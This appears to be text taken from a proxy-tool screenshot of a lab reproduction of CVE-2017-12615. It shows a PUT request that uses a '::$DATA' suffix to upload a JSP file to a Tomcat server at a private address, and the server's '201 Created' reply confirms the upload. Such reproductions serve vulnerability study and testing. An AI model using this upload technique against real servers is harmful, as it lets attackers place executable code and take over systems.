 请求
美化 Raw Hex \n
1 PUT /CVE_2017_12615_war_exploded/1.jsp::$DATA HTTP/1.1
2 Host: 192.168.142.1:8081
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:106.0)
Gecko/20100101 Firefox/106.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,*/*;q=0.8
5 Content-Length: 3
6
7 123
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 201 Created
2 Server: Apache-Coyote/1.1
3 Content-Length: 0
4 Date: Fri, 11 Nov 2022 16:20:36 GMT
5
6